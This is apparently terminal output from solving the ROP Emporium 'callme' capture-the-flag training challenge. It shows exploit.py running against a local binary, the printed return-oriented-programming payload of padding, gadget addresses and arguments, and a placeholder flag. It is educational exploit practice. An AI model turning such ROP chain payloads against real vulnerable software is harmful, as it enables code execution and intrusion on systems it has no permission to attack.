 {} callme python exploit.py
[!] Could not find executable 'callme' in $PATH, using './callme' instead
[+] Starting local process './callme': pid 8890
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb0\x1a@\x00\x00\x00\x00\x00\x01\x00\
x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\
x00\x00P\x18@\x00\x00\x00\x00\x00\xb0\x1a@\x00\x00\x00\x00\x00\x01\x00\x00\x00\x
00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00p\
x18@\x00\x00\x00\x00\x00\xb0\x1a@\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x0
0\x00\x02\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x10\x18@\x
00\x00\x00\x00\x00'
b'callme by ROP Emporium\n64bits\n\nHope you read the instructions...\n> '
[+] Receiving all data: Done (32B)
[*] Process './callme' stopped with exit code 0 (pid 8890)
b'ROPE{a_placeholder_32byte_flag!}'
{} callme